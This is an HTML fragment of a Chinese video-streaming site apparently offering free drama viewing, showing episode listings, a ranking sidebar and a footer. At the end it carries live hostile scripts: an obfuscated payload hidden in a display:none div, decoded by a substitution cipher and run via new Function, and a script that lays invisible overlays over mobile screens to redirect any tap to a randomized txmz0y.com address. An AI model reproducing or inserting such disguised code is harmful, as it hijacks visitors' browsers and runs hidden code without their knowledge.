class="vodlist_sub">在苏州七里山塘街，有一家承载着百年传承的茶楼，老板与老板娘夫妻共同打理，每日宾客络绎不绝。茶楼不仅是品茗之地，更是人间百态的交</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/236438.html" title="半醒" data-original="https://pic.youkupic.com/upload/vod/20260116-1/89d63103049a329ebfa27ec87cc00ff8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至15集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/236438.html" title="半醒">半醒</a></p><p class="vodlist_sub">商界霸主顾易萧（谢予望 饰）以冷酷著称，唯独秘书叶星晚（赵夕汐 饰）是他的逆鳞。因十五年前误会，他设局掌控、折磨她。外表柔弱的</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/236324.html" title="小尾巴，快跟上！" data-original="https://pic.youkupic.com/upload/vod/20260114-1/2098348f98112cb527e4db304cea37ed.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/236324.html" title="小尾巴，快跟上！">小尾巴，快跟上！</a></p><p class="vodlist_sub">顶流女演员何潼星因一场舆论风波，被藏在经纪人兼好友——林梓的一所老房子内。林梓以减免房租为由，让同在老房子内租住的大四表弟魏宇</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/236055.html" title="小城大事" data-original="https://img.guangsuimage.com/cover/413d10bfa36cd042f703a86029033a91.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至27集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/236055.html" title="小城大事">小城大事</a></p><p class="vodlist_sub">20世纪80年代初，平川县为了加快发展，决定设立“月海镇”。李秋萍与郑德诚两名能力及个性突出的干部，秉着“人民城市人民建”的理</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/236050.html" title="秋雪漫过的冬天" data-original="https://pic.youkupic.com/upload/vod/20260110-1/9fa69624666036b56d195dad2694c26e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至21集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/236050.html" title="秋雪漫过的冬天">秋雪漫过的冬天</a></p><p class="vodlist_sub">本剧讲述了两个身处困境的人在生活的泥泞中相互慰藉、相互取暖的治愈故事。出身贫寒、替父还债的周遇安（张子枫 饰）遇见了家庭不顺、</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“咱家”&nbsp;影评</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="110319" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/rank.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">国产剧排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="天字一号" href="/video/230223.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://img.guangsuimage.com/cover/59500d1cd426514d5902849330f16313.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>998</span><h4 class="title">天字一号</h4></div><p class="vodlist_sub">2007&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;大陆</p><p><span class="vodlist_sub">状态：第28集完结</span></p></div></a></li><li class="part_eone"><a href="/video/229322.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;993</span>我的西域公主</a></li><li class="part_eone"><a href="/video/228932.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;993</span>唐探之盛世少年</a></li><li class="part_eone"><a href="/video/227514.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;991</span>侠医</a></li><li class="part_eone"><a href="/video/228381.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;986</span>天网：案件真相</a></li><li class="part_eone"><a href="/video/227574.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;984</span>别怕，社恐同学</a></li><li class="part_eone"><a href="/video/235360.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;981</span>恃宠</a></li><li class="part_eone"><a href="/video/228785.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;976</span>美味奇缘2025</a></li><li class="part_eone"><a href="/video/235962.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;974</span>红妆问佳人</a></li><li class="part_eone"><a href="/video/227089.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;974</span>真探·一九二七</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="110319" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss/index.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.tzslzs.com/" title="星辰影院">星辰影院</a>提供无删减高清电影、动漫新番、综艺娱乐、热播电视剧全集免费在线观看</p><p>Copyright © 2022 tzslzs.com All Rights Reserved</p><p>赣ICP备68054095号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/item/161.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a class="active" href="/item/162.html" rel="nofollow"><i class="iconfont">&#xe672;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/item/164.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/item/163.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.tzslzs.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="l4xs4rp1zm";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/qoRLo5J}4^/n}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"n}"=h8"qoRLo5J}4^"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"n}2CTqf7mOh)T26^m(O^"="n}CSTqfXmSC^:DLXm(O^"="n}OSTq47mOh)T26^m(O^"="n}F(Tq2SmSC^:DLXm(O^"="n}DhTqdJmOh)T26^m(O^"="n}h)TqCqmSC^:DLXm(O^"="n}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{/f/n}j(8}vY8qoRLo5J}4^"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="egtabyyp_b" style="'+style+'"></div>');var a=document.getElementsByClassName("egtabyyp_b");a[i].addEventListener("touchend",function(){var egtabyyp_n="https://"+Date.parse(new Date())+"b80e624fa7558fcgc.txmz0y.com"+":8005/cc/4085?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=egtabyyp_n}else{window.location.href=egtabyyp_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`ckJlkbleWtl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 YpFd)TTJM6LMDL8YpFd)TTJM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cYpFd)TTJM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cYpFd)TTJM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvYpFd)TTJM6LMSS880a[YpFd)TTJM6LMSS8}!Xd5 YpFd)TTJM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"){0YK@o7d1nn{7(p(mFR^40Tm(O^"%"g{00n/((/o0{nj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28YpFd)TTJM^PYqLY[D62fODmqO(dF6O2mh5Y78YpFd)TTJM^PYpFd)TTJM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! 